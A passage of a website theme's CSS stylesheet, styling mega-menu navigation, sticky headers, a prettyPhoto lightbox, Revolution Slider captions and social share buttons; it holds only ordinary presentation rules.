  line-height: 0;
  content: ""; }

#header-navigation > .megamenu > ul.sub-menu > li > ul.sub-menu > li:after {
  clear: both; }

#header-navigation > .megamenu > ul.sub-menu > li.megamenu-divider {
  position: static;
  float: none;
  width: 100% !important;
  display: block;
  clear: both;
  height: 1px;
  background-color: #ebebeb;
  margin-top: -1px !important; }

#header-navigation > .megamenu > ul.sub-menu .megamenu-image {
  text-align: center;
  margin: 0; }

#header-navigation > .megamenu > ul.sub-menu .megamenu-image img {
  max-width: 100%;
  height: auto; }

#header-navigation > .megamenu > ul.sub-menu .megamenu-html {
  margin: 20px 20px 10px; }

#header-navigation > .megamenu.columns-1 > ul.sub-menu > li {
  float: none;
  width: 100%; }

#header-navigation > .megamenu > ul.sub-menu > li {
  width: 25%;
  float: left; }

#header-navigation > .megamenu.columns-2 > ul.sub-menu > li {
  width: 50%;
  float: left; }

#header-navigation > .megamenu.columns-3 > ul.sub-menu > li {
  width: 33.3333333%;
  float: left; }

#header-navigation > .megamenu.columns-4 > ul.sub-menu > li {
  width: 25%;
  float: left; }

#header-navigation > .megamenu.columns-5 > ul.sub-menu > li {
  width: 20%;
  float: left; }

#header-navigation > .megamenu.columns-6 > ul.sub-menu > li {
  width: 16.65%;
  float: left; }

.ui--mobile-navigation-style-default #header-navigation-toggle {
  position: absolute;
  right: 30px;
  top: 50%;
  margin-top: -18px; }

.ui--mobile-navigation-style-blocked #header-navigation-toggle {
  margin-bottom: 20px; }

#header-navigation-toggle a {
  display: block;
  padding: 8px 12px;
  border: 1px solid;
  border-radius: 3px; }

.ui--mobile-navigation-style-blocked #header-navigation-toggle a {
  display: block; }

.ui--mobile-navigation-style-default .header-navigation-toogle-text {
  display: none; }

.ui--mobile-navigation-style-blocked .header-navigation-toogle-text {
  padding-left: 5px;
  display: inline-block; }

#header-navigation-toggle a .ui--caret {
  font-size: 14px; }

@media (min-width: 768px) {
  .header-layout-blocking.no-stuck #logo,
  .header-layout-blocking.no-stuck nav#navigation {
    float: none !important;
    display: block;
    margin-top: 0;
    margin: 0 auto;
    max-width: 100%;
    position: relative;
    text-align: center;
    line-height: 0; }
  .header-layout-blocking.no-stuck #header-navigation {
    display: inline-block;
    text-align: left;
    float: none !important; }
  .header-layout-blocking.logo-position-left.no-stuck #logo {
    text-align: left; }
  .header-layout-blocking.logo-position-right.no-stuck #logo {
    text-align: right; }
  .header-layout-blocking.logo-position-center.no-stuck #logo {
    text-align: center; }
  .header-layout-blocking.navigation-position-left.no-stuck nav#navigation {
    text-align: left; }
  .header-layout-blocking.navigation-position-right.no-stuck nav#navigation {
    text-align: right; }
  .header-layout-blocking.navigation-position-center.no-stuck nav#navigation {
    text-align: center; }
  .header-layout-blocking.no-stuck #header-navigation > .megamenu.layout-fullwidth {
    position: static; }
  .header-layout-blocking.no-stuck #header-navigation > .megamenu.layout-fullwidth > ul.sub-menu {
    width: 100%;
    margin: 0;
    left: 0;
    right: 0; }
  .sticky-header-layout-blocking.stuck #logo,
  .sticky-header-layout-blocking.stuck nav#navigation {
    float: none !important;
    display: block;
    margin-top: 0;
    margin: 0 auto;
    max-width: 100%;
    position: relative;
    text-align: center;
    line-height: 0; }
  .sticky-header-layout-blocking.stuck #header-navigation {
    display: inline-block;
    text-align: left;
    float: none !important; }
  .sticky-header-layout-blocking.sticky-logo-position-left.stuck #logo {
    text-align: left; }
  .sticky-header-layout-blocking.sticky-logo-position-right.stuck #logo {
    text-align: right; }
  .sticky-header-layout-blocking.sticky-logo-position-center.stuck #logo {
    text-align: center; }
  .sticky-header-layout-blocking.sticky-navigation-position-left.stuck nav#navigation {
    text-align: left; }
  .sticky-header-layout-blocking.sticky-navigation-position-right.stuck nav#navigation {
    text-align: right; }
  .sticky-header-layout-blocking.sticky-navigation-position-center.stuck nav#navigation {
    text-align: center; }
  .sticky-header-layout-blocking.stuck #header-navigation > .megamenu.layout-fullwidth {
    position: static; }
  .sticky-header-layout-blocking.stuck #header-navigation > .megamenu.layout-fullwidth > ul.sub-menu {
    width: 100%;
    margin: 0;
    left: 0;
    right: 0; }
  .sticky-header-layout-blocking.sticky-hidden-logo.stuck #logo {
    display: none !important; } }

#header-navigation-toggle {
  display: none; }

#header-container .show-on-stuck {
  display: none !important; }

.ui--meta-like-shortcode .ui--meta-like {
  text-align: center;
  display: block; }

.ui--meta-like-shortcode .ui--meta-like .ui--likes-count {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  position: relative;
  padding-top: 48px; }

.ui--meta-like-shortcode .ui--meta-like .ui--likes-count span {
  display: block;
  margin-top: 12px;
  margin-bottom: 0; }

.ui--meta-like-shortcode .ui--meta-like a,
.ui--meta-like-shortcode .ui--meta-like a:hover {
  text-decoration: none !important; }

.ui--meta-like-shortcode .ui--meta-like a {
  color: #ed1c24 !important; }

.ui--meta-like-shortcode .ui--meta-like a:hover {
  color: #ed1c24 !important; }

.ui--meta-like-shortcode .ui--meta-like a .fontawesome-heart {
  font-size: 48px;
  position: absolute;
  top: 0;
  left: 50%;
  margin-left: -24px; }

.ui--meta-like-shortcode .ui--meta-like a:hover .fontawesome-heart {
  animation: pulsate 0.7s infinite ease-out;
  opacity: 0; }

@keyframes pulsate {
  0% {
    transform: scale(1, 1);
    opacity: 1; }
  50% {
    transform: scale(0.75, 0.75);
    opacity: 0; }
  100% {
    transform: scale(1, 1);
    opacity: 1; } }

header #logo {
  float: left;
  margin: 0;
  position: relative;
  z-index: 2;
  text-align: center; }

header #logo img {
  max-width: 100%;
  height: auto; }

header #logo a {
  display: inline-block;
  *display: inline;
  *zoom: 1; }

/*---------------------------*/
/*  Custom Menu Bar
/*---------------------------*/
.ui--custom-menu-bar {
  margin-bottom: 30px;
  line-height: 0;
  overflow: hidden; }

.ui--custom-menu-bar.fullwidth-container {
  border-top: 1px solid #ebebeb;
  border-bottom: 1px solid #dbdbdb; }

.ui--custom-menu-bar ul {
  list-style: none none;
  margin: 0;
  padding: 0;
  display: inline-block;
  *display: inline;
  *zoom: 1; }

.ui--custom-menu-bar ul > li {
  position: relative;
  margin: -1px 0;
  padding: 0;
  display: inline-block;
  /*float: left;*/
  *display: inline;
  *zoom: 1;
  z-index: 2;
  border-left: 1px solid #e0e0e0;
  overflow: hidden; }

.ui--custom-menu-bar.orientation-vertical ul {
  display: block;
  width: auto; }

.ui--custom-menu-bar.orientation-vertical ul > li {
  display: block;
  margin: 0 -2px 0 -1px !important;
  width: auto;
  border-left: 0 !important;
  border-right: 0 !important;
  border-bottom: 1px solid #e0e0e0; }

.ui--custom-menu-bar.orientation-vertical ul > li.last-item {
  border-bottom: 0 !important; }

.ui--custom-menu-bar.ui--box.text-center ul > li.first-item,
.ui--custom-menu-bar.ui--box.text-left ul > li.first-item {
  border-left: 0; }

.ui--custom-menu-bar ul > li.last-item {
  border-right: 1px solid #e0e0e0; }

.rtl .ui--custom-menu-bar ul > li.last-item {
  border-right: 0;
  border-left: 1px solid #e0e0e0; }

.ui--custom-menu-bar.ui--box.text-center ul > li.last-item,
.ui--custom-menu-bar.text-right ul > li.last-item {
  border-right: 0; }

.ui--custom-menu-bar ul > li > span,
.ui--custom-menu-bar ul > li > a {
  position: relative;
  z-index: 1;
  display: block;
  padding: 20px 32px;
  text-decoration: none !important;
  white-space: nowrap;
  margin: 0 -2px; }

.ui--custom-menu-bar ul > li > span {
  color: #7c7c7c !important; }

.ui--custom-menu-bar ul > li > a,
.ui--custom-menu-bar ul > li strong {
  color: #333 !important; }

.ui--custom-menu-bar ul > li .ui--icon {
  margin-right: 6px; }

.ui--custom-menu-bar ul > li.ui--icon-position-right .ui--icon {
  margin-left: 6px;
  margin-right: 0; }

.ui--custom-menu-bar ul > li.ui--icon-position-center .ui--icon {
  margin-left: 0;
  margin-right: 0; }

.ui--custom-menu-bar ul > li.title-item {
  border-left: 0; }

.ui--custom-menu-bar.fullwidth-container > ul > li.title-item {
  margin-left: -30px; }

.rtl .ui--custom-menu-bar.fullwidth-container > ul > li.title-item {
  margin-left: 0;
  margin-right: -30px; }

.ui--custom-menu-bar ul > li.active-item {
  z-index: 2;
  border-left: 0; }

.ui--custom-menu-bar ul > li.active-item > a,
.ui--custom-menu-bar.hover-effect ul > li:hover > a {
  display: block;
  box-shadow: inset 0 0 15px rgba(0, 0, 0, 0.2), inset -2px 0 2px rgba(0, 0, 0, 0.06), inset 2px 0 2px rgba(0, 0, 0, 0.06), inset 1px 0 0 rgba(0, 0, 0, 0.1), inset -1px 0 0 rgba(0, 0, 0, 0.1);
  background-color: #e9e9e9; }

.ui--custom-menu-bar ul > li.ui--no-border-lr {
  border-left: 0;
  border-right: 0; }

.ui--custom-menu-bar.orientation-vertical ul > li > span,
.ui--custom-menu-bar.orientation-vertical ul > li > a {
  white-space: normal; }

/** Splitted */
.ui--custom-menu-bar.ui--type-splitted ul {
  display: block;
  width: auto; }

.ui--custom-menu-bar.ui--type-splitted ul > li.pull-left,
.ui--custom-menu-bar.ui--type-splitted ul > li.pull-right {
  text-align: center;
  max-width: 49%; }

.ui--custom-menu-bar.ui--type-splitted ul > li.pull-left {
  border-right: 1px solid #e0e0e0 !important;
  border-left: 0; }

.ui--custom-menu-bar.ui--type-splitted ul > li.pull-right {
  border-left: 1px solid #e0e0e0 !important;
  border-right: 0; }

/** Thin */
.ui--custom-menu-bar.ui--height-thin ul > li > span,
.ui--custom-menu-bar.ui--height-thin ul > li > a {
  padding: 12px 22px; }

.menu-item-lang-selector > ul {
  width: auto !important;
  min-width: 100%;
  box-sizing: border-box; }

.menu-item-lang-selector > ul > li,
.menu-item-lang-selector > ul > li > a {
  white-space: nowrap; }

.o--no-lang-name ul > li {
  text-align: center; }

.menu-item-lang-selector .flag {
  margin-right: 6px; }

.rtl .menu-item-lang-selector .flag {
  margin-left: 6px;
  margin-right: 0; }

.portfolio-container .passive-item {
  pointer-events: none; }

.old-browser .portfolio-container .passive-item,
.old-browser .portfolio-container .passive-item * {
  filter: alpha(opacity=30) !important;
  opacity: .3 !important; }

.portfolio-container.layout--normal > .row {
  margin-bottom: 12px; }

.portfolio-container.layout--normal > .row:last-child {
  margin-bottom: 0; }

/* ------------------------------------------------------------------------
	This you can edit.
------------------------------------------------------------------------- */
/* ----------------------------------
		Default Theme
	----------------------------------- */
div.pp_envision .pp_top,
div.pp_envision .pp_top .pp_middle,
div.pp_envision .pp_top .pp_left,
div.pp_envision .pp_top .pp_right,
div.pp_envision .pp_bottom,
div.pp_envision .pp_bottom .pp_left,
div.pp_envision .pp_bottom .pp_middle,
div.pp_envision .pp_bottom .pp_right {
  height: 13px; }

div.pp_envision div.ppt {
  color: #f8f8f8;
  margin: 0 0 3px 80px !important;
  max-width: 75%; }

div.pp_envision #pp_full_res {
  background: #fff;
  line-height: 0 !important; }

/* Content background */
/*div.pp_envision .pp_next:hover { background: url(asset-url("pretty-photo/sprite_next.png")) center right  no-repeat; cursor: pointer; }
	div.pp_envision .pp_previous:hover { background: url(asset-url("pretty-photo/sprite_prev.png")) center left no-repeat; cursor: pointer; }*/
div.pp_envision .pp_expand {
  background: url("../images/pretty-photo/sprite.png") 0 -29px no-repeat;
  cursor: pointer;
  width: 28px;
  height: 28px; }

/* Expand button */
div.pp_envision .pp_expand:hover {
  background: url("../images/pretty-photo/sprite.png") 0 -56px no-repeat;
  cursor: pointer; }

/* Expand button hover */
div.pp_envision .pp_contract {
  background: url("../images/pretty-photo/sprite.png") 0 -84px no-repeat;
  cursor: pointer;
  width: 28px;
  height: 28px; }

/* Contract button */
div.pp_envision .pp_contract:hover {
  background: url("../images/pretty-photo/sprite.png") 0 -113px no-repeat;
  cursor: pointer; }

/* Contract button hover */
div.pp_envision .pp_close {
  cursor: pointer;
  right: 14px;
  top: -42px; }

/* Close button */
div.pp_envision #pp_full_res .pp_inline {
  color: #000; }

div.pp_envision .pp_gallery ul li a {
  background: url("../images/pretty-photo/default_thumb.png") center center #f8f8f8;
  border: 1px solid #aaa; }

div.pp_envision .pp_gallery ul li a:hover,
div.pp_envision .pp_gallery ul li.selected a {
  border-color: #fff; }

div.pp_envision .pp_social {
  margin-top: 7px; }

div.pp_envision .pp_gallery a.pp_arrow_previous,
div.pp_envision .pp_gallery a.pp_arrow_next {
  position: static;
  left: auto;
  position: relative; }

div.pp_envision .pp_nav .pp_play,
div.pp_envision .pp_nav .pp_pause {
  background: url("../images/pretty-photo/sprite.png") -51px 1px no-repeat;
  height: 30px;
  width: 30px; }

div.pp_envision .pp_nav .pp_pause {
  background-position: -51px -29px; }

div.pp_envision .pp_details {
  position: absolute;
  text-align: center; }

div.pp_envision a.pp_arrow_previous,
div.pp_envision a.pp_arrow_next {
  background: url("../images/pretty-photo/sprite.png") -31px -3px no-repeat;
  height: 20px;
  margin: 4px 0 0 0;
  width: 20px; }

div.pp_envision a.pp_arrow_next {
  left: 52px;
  background-position: -82px -3px; }

/* The next arrow in the bottom nav */
div.pp_envision .pp_content_container .pp_details {
  margin-top: 5px; }

div.pp_envision .pp_current_text {
  clear: none;
  height: 30px;
  position: absolute;
  top: -42px;
  left: 18px; }

div.pp_envision .pp_current_text .currentTextHolder {
  left: 0;
  margin: 0;
  position: absolute; }

div.pp_envision .pp_current_text .pp_play:hover, div.pp_envision .pp_current_text .pp_pause:hover, div.pp_envision .pp_arrow_next:hover, div.pp_envision .pp_arrow_previous:hover {
  opacity: 0.7; }

div.pp_envision .pp_description {
  padding: 10px 20px;
  margin: 5px auto 5px auto;
  max-width: 75%;
  min-width: 200px;
  text-align: center;
  display: inline-block; }

div.pp_envision a.pp_previous,
div.pp_envision a.pp_next {
  z-index: 1500;
  background: rgba(255, 255, 255, 0.01); }

div.pp_envision a.pp_previous > span,
div.pp_envision a.pp_next > span {
  position: absolute;
  top: 50%;
  margin-top: -30px;
  filter: alpha(opacity=0);
  opacity: 0;
  transition: all 0.7s cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: all 0.7s cubic-bezier(0.19, 1, 0.22, 1);
  -webkit-transition: all 0.7s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: all 0.7s cubic-bezier(0.19, 1, 0.22, 1);
  padding: 0 50px; }

div.pp_envision a.pp_previous > span {
  margin-left: -50px; }

div.pp_envision a.pp_next > span {
  margin-right: -50px; }

.pp_hoverContainer {
  direction: ltr !important; }

div.pp_envision a.pp_previous:hover > span,
div.pp_envision a.pp_next:hover > span {
  filter: alpha(opacity=100);
  opacity: 1; }

html.no-csstransforms div.pp_envision a.pp_previous > span {
  left: -100px; }

html.no-csstransforms div.pp_envision a.pp_next > span {
  right: -100px; }

html.csstransforms div.pp_envision a.pp_previous > span {
  -ms-transform: translateX(-100px);
  transform: translateX(-100px); }

html.csstransforms div.pp_envision a.pp_next > span {
  right: 0;
  -ms-transform: translateX(100px);
  transform: translateX(100px); }

html.no-csstransforms div.pp_envision a.pp_previous:hover > span {
  left: -20px; }

html.no-csstransforms div.pp_envision a.pp_next:hover > span {
  right: -20px; }

html.csstransforms div.pp_envision a.pp_previous:hover > span {
  -ms-transform: translateX(-20px);
  transform: translateX(-20px); }

html.csstransforms div.pp_envision a.pp_next:hover > span {
  right: 0;
  -ms-transform: translateX(20px);
  transform: translateX(20px); }

div.pp_envision .pp_loaderIcon {
  background: url("../images/pretty-photo/loader.gif") center center no-repeat;
  background-color: #fff;
  padding: 20px; }

/* Loader icon */
div.pp_envision .pp_description,
div.pp_envision .pp_loaderIcon {
  border-radius: 3px; }

div.pp_envision .pp_fade {
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.75); }

div.pp_envision .pp_expand,
div.pp_envision .pp_contract {
  transition: none !important;
  -moz-transition: none !important;
  -webkit-transition: none !important;
  -o-transition: none !important; }

/* ------------------------------------------------------------------------
	DO NOT CHANGE
------------------------------------------------------------------------- */
div.pp_pic_holder a:focus {
  outline: none; }

div.pp_overlay {
  background: #000;
  display: none;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 12100; }

div.pp_pic_holder {
  display: none;
  position: absolute;
  width: 100px;
  z-index: 12101; }

.pp_top {
  height: 20px;
  position: relative; }

* html .pp_top {
  padding: 0 20px; }

.pp_top .pp_left {
  height: 20px;
  left: 0;
  position: absolute;
  width: 20px; }

.pp_top .pp_middle {
  height: 20px;
  left: 20px;
  position: absolute;
  right: 20px; }

* html .pp_top .pp_middle {
  left: 0;
  position: static; }

.pp_top .pp_right {
  height: 20px;
  left: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 20px; }

.pp_content {
  height: 40px;
  min-width: 40px; }

* html .pp_content {
  width: 40px; }

.pp_fade {
  display: none; }

.pp_content_container {
  position: relative;
  text-align: left;
  width: 100%; }

.pp_content_container .pp_left {
  padding-left: 20px; }

.pp_content_container .pp_right {
  padding-right: 20px; }

.pp_content_container .pp_details {
  float: left;
  margin: 10px 0 2px 0; }

.pp_description {
  display: none;
  margin: 0; }

.pp_social {
  float: left;
  margin: 0; }

.pp_social .facebook {
  float: left;
  margin-left: 5px;
  width: 55px;
  overflow: hidden; }

.pp_social .twitter {
  float: left; }

.pp_nav {
  margin: 3px 10px 0 0; }

.pp_nav .pp_play,
.pp_nav .pp_pause {
  float: left;
  margin-right: 4px;
  text-indent: -10000px; }

a.pp_arrow_previous,
a.pp_arrow_next {
  display: block;
  float: left;
  height: 15px;
  margin-top: 3px;
  overflow: hidden;
  text-indent: -10000px;
  width: 14px; }

.pp_hoverContainer {
  position: absolute;
  top: 0;
  width: 100% !important;
  z-index: 2000; }

.pp_gallery {
  display: none;
  left: 50%;
  margin-top: -50px;
  position: absolute;
  z-index: 10000; }

.pp_gallery {
  display: none !important; }

.pp_gallery div {
  float: left;
  overflow: hidden;
  position: relative; }

.pp_gallery ul {
  float: left;
  height: 35px;
  margin: 0 0 0 5px;
  padding: 0;
  position: relative;
  white-space: nowrap; }

.pp_gallery ul a {
  border: 1px #000 solid;
  border: 1px rgba(0, 0, 0, 0.5) solid;
  display: block;
  float: left;
  height: 33px;
  overflow: hidden; }

.pp_gallery ul a:hover,
.pp_gallery li.selected a {
  border-color: #fff; }

.pp_gallery ul a img {
  border: 0; }

.pp_gallery li {
  display: block;
  float: left;
  margin: 0 5px 0 0;
  padding: 0; }

.pp_gallery li.default a {
  display: block;
  height: 33px;
  width: 50px; }

.pp_gallery li.default a img {
  display: none; }

.pp_gallery .pp_arrow_previous,
.pp_gallery .pp_arrow_next {
  margin-top: 7px !important; }

a.pp_next {
  display: block;
  float: right;
  height: 100%;
  width: 49%; }

a.pp_previous {
  display: block;
  float: left;
  height: 100%;
  width: 49%; }

a.pp_expand,
a.pp_contract {
  cursor: pointer;
  display: none;
  height: 20px;
  position: absolute;
  right: 30px;
  text-indent: -10000px;
  top: 10px;
  width: 20px;
  z-index: 20000; }

.rtl a.pp_expand,
.rtl a.pp_contract {
  text-indent: 10000px; }

a.pp_close {
  position: absolute;
  right: 0;
  top: 0;
  display: block;
  text-indent: 0 !important; }

.pp_bottom {
  height: 20px;
  position: relative; }

* html .pp_bottom {
  padding: 0 20px; }

.pp_bottom .pp_left {
  height: 20px;
  left: 0;
  position: absolute;
  width: 20px; }

.pp_bottom .pp_middle {
  height: 20px;
  left: 20px;
  position: absolute;
  right: 20px; }

* html .pp_bottom .pp_middle {
  left: 0;
  position: static; }

.pp_bottom .pp_right {
  height: 20px;
  left: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 20px; }

.pp_loaderIcon {
  display: block;
  height: 24px;
  left: 50%;
  margin: -12px 0 0 -12px;
  position: absolute;
  top: 50%;
  width: 24px; }

#pp_full_res {
  line-height: 1 !important; }

#pp_full_res .pp_inline {
  text-align: left; }

#pp_full_res .pp_inline p {
  margin: 0 0 15px 0; }

div.ppt {
  color: #fff;
  display: none;
  font-size: 17px;
  margin: 0 0 5px 15px;
  z-index: 9999; }

.tp-caption.caption-primary {
  font-weight: 300;
  font-size: 30px;
  line-height: 36px; }

.tp-caption.caption-white-background {
  padding: 10px 20px;
  border-radius: 3px;
  font-weight: 300;
  font-size: 24px;
  line-height: 30px;
  color: #0197ec;
  background-color: #fff;
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.25); }

.tp-caption.caption-long-text {
  font-weight: 300;
  font-size: 20px;
  line-height: 24px;
  color: #333;
  text-align: justify; }

.ui--rev-slider {
  -webkit-backface-visibility: hidden; }

.ie9 .tp-caption.caption-primary > div {
  filter: none !important; }

.rev_slider_wrapper .tp-leftarrow.custom:hover,
.rev_slider_wrapper .tp-rightarrow.custom:hover {
  background-position: 0 0 !important; }

.slider-navigation-wrapper i {
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25); }

.modern-browser .rev_slider_wrapper .tparrows {
  filter: none !important; }

.rev_slider_wrapper .tparrows.custom {
  transition: opacity 0.2s ease-in-out;
  -moz-transition: opacity 0.2s ease-in-out;
  -webkit-transition: opacity 0.2s ease-in-out;
  -o-transition: opacity 0.2s ease-in-out;
  background: none;
  background-image: none;
  background-color: #333; }

.rev_slider_wrapper .tparrows .slider-navigation-wrapper {
  position: absolute;
  width: 100%;
  height: 18px;
  text-align: center;
  top: 50%;
  left: 0;
  color: #fff; }

/** Default */
.rev_slider_wrapper .tparrows.custom {
  height: 60px; }

.rev_slider_wrapper .tparrows.custom:before {
  line-height: 60px;
  font-weight: bold; }

.rev_slider_wrapper .tparrows.custom .slider-navigation-wrapper {
  margin-top: -8px; }

.rev_slider_wrapper .tp-leftarrow.custom {
  box-shadow: 1px 0 8px rgba(0, 0, 0, 0.2);
  -webkit-border-top-right-radius: 3px;
  -webkit-border-bottom-right-radius: 3px;
  -moz-border-radius-topright: 3px;
  -moz-border-radius-bottomright: 3px;
  border-top-right-radius: 3px;
  border-bottom-right-radius: 3px; }

.rev_slider_wrapper .tp-rightarrow.custom {
  box-shadow: -1px 0 8px rgba(0, 0, 0, 0.2);
  -webkit-border-top-left-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-topleft: 3px;
  -moz-border-radius-bottomleft: 3px;
  border-top-left-radius: 3px;
  border-bottom-left-radius: 3px; }

.tp-leftarrow.custom .slider-navigation-wrapper {
  margin-left: -2px; }

.tp-rightarrow.custom .slider-navigation-wrapper {
  margin-left: 2px; }

.rev_slider_wrapper .tparrows.custom .slider-navigation-wrapper i {
  font-size: 18px !important; }

.tp-bullets .bullet.selected .ui--bullets-color {
  display: block; }

.tp-bullets.simplebullets.custom .bullet {
  background: none !important;
  margin: 2px !important;
  width: 17px;
  height: 17px;
  cursor: pointer;
  position: relative;
  float: left; }

.tp-bullets.simplebullets.custom .bullet {
  background: none !important;
  margin: 2px !important;
  width: 17px;
  height: 17px; }

.tp-bullets.simplebullets.custom .tp-leftarrow.custom,
.tp-bullets.simplebullets.custom .tp-rightarrow.custom {
  width: 30px !important;
  height: 30px !important;
  margin: -4px 2px 0 !important;
  border-radius: 3px !important; }

.tp-bullets.simplebullets.custom .tp-leftarrow.custom .slider-navigation-wrapper,
.tp-bullets.simplebullets.custom .tp-rightarrow.custom .slider-navigation-wrapper {
  margin-top: -10px !important;
  margin-left: 0 !important;
  margin-right: 0 !important; }

.tp-bullets.simplebullets.custom .tp-leftarrow.custom .slider-navigation-wrapper i,
.tp-bullets.simplebullets.custom .tp-rightarrow.custom .slider-navigation-wrapper i {
  font-size: 13px !important; }

.tp-caption.caption-primary > div {
  position: absolute;
  text-shadow: none;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  padding: 10px 20px;
  border-radius: 3px;
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #0e7add;
  *background-color: #0e7add;
  background-image: url("[data-uri]");
  background-image: linear-gradient(to bottom, #1fc4f0, #0e7add);
  background-repeat: repeat-x;
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#1fc4f0', endColorstr='#0e7add')";
  /* IE8 */
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#1fc4f0', endColorstr='#0e7add');
  /* IE6 & IE7 */ }

.tp-caption.caption-primary h1,
.tp-caption.caption-primary h2,
.tp-caption.caption-primary h3,
.tp-caption.caption-primary h4,
.tp-caption.caption-primary h5,
.tp-caption.caption-primary h6 {
  margin: 0; }

.ui--shadow {
  display: block;
  pointer-events: none;
  position: relative;
  z-index: 1; }

.ui--shadow img {
  pointer-events: none;
  margin: auto;
  display: block;
  width: 100% !important;
  max-width: 1170px !important;
  max-height: none !important;
  height: auto !important; }

.ui--shadow-abs img {
  position: absolute; }

.ui--shadow-top {
  position: relative;
  z-index: 2; }

.ui--shadow {
  max-height: 18px; }

.ui--shadow.ui--shadow-type-1 {
  max-height: 30px; }

.ui--shadow.ui--shadow-type-5 {
  max-height: 30px; }

.ui--shadow-abs {
  height: 18px; }

.ui--shadow-abs.ui--shadow-type-1 {
  height: 30px; }

.ui--shadow-abs.ui--shadow-type-5 {
  height: 30px; }

.ui--shadow-reset {
  margin-top: -18px; }

.ui--sharrre {
  display: block;
  *zoom: 1;
  margin-bottom: 12px; }

.ui--sharrre .sharrre i {
  margin-right: 3px; }

.ui--sharrre .sharrre h5 {
  margin: 0; }

.ui--sharrre-counter-hidden .ui--sharrre-count {
  display: none !important; }

.btn-facebook {
  color: #FFFFFF !important;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #4965A0;
  *background-color: #4965A0;
  background-image: url("[data-uri]");
  background-image: linear-gradient(to bottom, #4965A0, #2d3f7c);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#4965A0', endColorstr='#2d3f7c');
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#4965A0', endColorstr='#2d3f7c')";
  background-repeat: repeat-x; }

.btn-facebook:hover,
.btn-facebook:focus,
.btn-facebook:active,
.btn-facebook.active,
.btn-facebook.disabled,
.btn-facebook[disabled] {
  color: #FFFFFF !important;
  background-color: #2d3f7c !important; }

.btn-twitter {
  color: #FFFFFF !important;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #57bdff;
  *background-color: #57bdff;
  background-image: url("[data-uri]");
  background-image: linear-gradient(to bottom, #57bdff, #2973ff);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#57bdff', endColorstr='#2973ff');
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#57bdff', endColorstr='#2973ff')";
  background-repeat: repeat-x; }

.btn-twitter:hover,
.btn-twitter:focus,
.btn-twitter:active,
.btn-twitter.active,
.btn-twitter.disabled,
.btn-twitter[disabled] {
  color: #FFFFFF !important;
  background-color: #2973ff !important; }

.btn-googleplus {
  color: #FFFFFF !important;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #ea634d;
  *background-color: #ea634d;
  background-image: url("[data-uri]");
  background-image: linear-gradient(to bottom, #ea634d, #d02c23);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#ea634d', endColorstr='#d02c23');
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#ea634d', endColorstr='#d02c23')";
  background-repeat: repeat-x; }

.btn-googleplus:hover,
.btn-googleplus:focus,
.btn-googleplus:active,
.btn-googleplus.active,
.btn-googleplus.disabled,
.btn-googleplus[disabled] {
  color: #FFFFFF !important;
  background-color: #d02c23 !important; }

.btn-linkedin {
  color: #FFFFFF !important;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #1fadcb;
  *background-color: #1fadcb;
  background-image: url("[data-uri]");
  background-image: linear-gradient(to bottom, #1fadcb, #12679f);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#1fadcb', endColorstr='#12679f');
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#1fadcb', endColorstr='#12679f')";
  background-repeat: repeat-x; }

.btn-linkedin:hover,
.btn-linkedin:focus,
.btn-linkedin:active,
.btn-linkedin.active,
.btn-linkedin.disabled,
.btn-linkedin[disabled] {
  color: #FFFFFF !important;
  background-color: #12679f !important; }

.btn-pinterest {
  color: #FFFFFF !important;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-color: #da2933;
  *background-color: #da2933;
  background-image: url("[data-uri]");
  background-image: linear-gradient(to bottom, #da2933, #ba151a);
  filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#da2933', endColorstr='#ba151a');
  -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#da2933', endColorstr='#ba151a')";
  background-repeat: repeat-x; }

.btn-pinterest:hover,
.btn-pinterest:focus,
.btn-pinterest:active,
.btn-pinterest.active,
.btn-pinterest.disabled,
.btn-pinterest[disabled] {
  color: #FFFFFF !important;
  background-color: #ba151a !important; }

.ui--sharrre-block {
  margin-left: -6px;
  margin-right: -6px; }

.ui--sharrre-block .sharrre {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  margin: 0 6px 18px;
  min-width: 80px; }

.ui--sharrre-block .ui--sharrre-box a {
  min-width: 80px; }

.ui--sharrre-block .ui--sharrre-box a,
.ui--sharrre-block .ui--sharrre-box a:hover {
  text-decoration: none; }

.ui--sharrre-block .ui--sharrre-count {
  display: block;
  font-weight: bold;
  line-height: 40px;
  height: 40px;
  position: relative;
  text-align: center;
  margin-bottom: 10px;
  border-radius: 3px;
  border: 1px solid #b2c6cc;
  background: #fbfbfb;
  /* Old browsers */
  /* FF3.6+ */
  /* Chrome,Safari4+ */
  /* Chrome10+,Safari5.1+ */
  /* Opera 11.10+ */
  /* IE10+ */
  background: linear-gradient(top, #fbfbfb 0%, #f6f6f6 100%);
